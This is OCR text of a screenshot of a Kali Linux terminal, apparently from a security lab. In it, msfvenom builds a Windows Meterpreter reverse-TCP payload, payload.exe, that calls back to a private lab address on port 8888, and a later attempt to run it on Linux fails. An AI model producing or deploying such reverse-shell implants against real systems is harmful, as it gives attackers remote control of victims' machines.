 1 2 3 4 2:30
Trash
File System
Home
beef-docke...
payload.exe
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp Lhost=192.168.23.128 Lpor
t=8888 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: payload.exe
┌──(root㉿kali)-[~]
└─# ls
Desktop Downloads payload.exe Public Videos
Documents Music Pictures Templates
┌──(root㉿kali)-[~]
└─# payload.exe
payload.exe: command not found
┌──(root㉿kali)-[~]